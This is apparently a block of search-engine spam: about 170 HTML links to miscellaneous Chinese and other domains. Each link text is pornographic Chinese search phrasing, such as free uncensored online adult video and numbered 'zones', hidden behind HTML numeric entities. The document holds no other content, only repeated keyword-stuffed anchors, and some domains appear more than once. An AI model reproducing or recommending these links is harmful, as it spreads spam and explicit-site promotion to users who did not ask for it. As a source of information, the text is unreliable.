<a href="http://gewoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://sztckj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://wg07.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://omjia.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://q8341.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://sunbet2005.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://njssgs.cn" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wtechan.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://zybjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://gb8g.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://reliablest.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://night-space.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://hnlnd.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jswanxia.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tehuifans.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://mimoche.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://ailiush.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://qdhnh.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://55ads.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://kshdg.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://yourbc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gddac.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://101wed.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://nkcljj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://wisardgao.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2puppy.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://s-mark.cn" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://adspumps.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://hsxjs.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://botaisbc.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szzcncp.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://830m.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsmzly.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://620kb.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://njssgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://letudd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://vawycn.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://0571hd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://syiyue.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tjhyty.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://ie07.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zztlwz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liuhetong.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxl55.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://park6666.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://99syt.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://futree.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://hd1319.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://f454.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jidicg.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://xaprk.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunake.com.cn" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piyansz.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://shaofu9.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntfk120.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://futree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://ikpipi.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://chinawingo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://6h67.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://300dh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://schong.cn" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://xadws.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yufengzn.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jr-model.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://laizuozuo.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://shaofu9.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://se111se.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://caijingpc.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://sylprt.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://taibon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lmszy.cn" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antaijihua.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://carallnewa.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9hiphop.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://ludeng023.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://100scg.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://hamowell.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sns-lib.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huahuashop.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xzalqc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zybjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://ebet1365.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://kunyusw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://39pl.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://jyecu.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://hhxhps.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
